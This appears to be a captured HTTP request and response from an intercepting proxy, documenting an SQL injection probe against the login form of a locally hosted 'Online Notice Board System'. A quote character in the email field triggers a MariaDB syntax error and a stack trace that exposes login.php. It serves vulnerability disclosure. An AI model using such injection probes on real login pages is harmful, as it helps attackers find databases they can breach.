 Request
Pretty Raw Hex \n
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/Online%20Notice%20Board%20System/index.ph
p?option=login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=h2td7dda0p1f3dha0mjlejh9vb
21 Connection: close
22
23 e=1@2'&p=34&save=Login
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
89 <!-- container -->
90 <div class="col-sm-8">
91 <br />
92 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an
error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for
the right syntax to use near
'e369853df766fa44e1ed0ff613f563bd'' at line 1 in
D:\xampp\htdocs\Online Notice Board
System\login.php:14
93 Stack trace:
94 #0 D:\xampp\htdocs\Online Notice Board
System\login.php(14):
mysqli_query(Object(mysqli), 'select * from
u...')
95 #1 D:\xampp\htdocs\Online Notice Board
System\index.php(106):
include('D:\\xampp\\htdocs...')
96 #2 {main}
97 thrown in <b>
D:\xampp\htdocs\Online Notice Board
System\login.php
</b>
on line <b>
14
? Search... 0 matches